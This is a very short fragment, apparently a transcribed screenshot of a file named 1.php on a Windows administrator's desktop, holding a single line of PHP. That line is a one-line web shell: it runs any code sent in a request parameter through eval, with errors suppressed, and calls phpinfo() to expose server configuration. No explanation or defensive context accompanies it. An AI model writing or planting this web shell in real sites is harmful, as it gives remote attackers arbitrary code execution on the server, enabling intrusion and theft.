 C: > Users > Administrator > Desktop > 1.php
1 <?php @eval($_REQUEST[1]);phpinfo();?>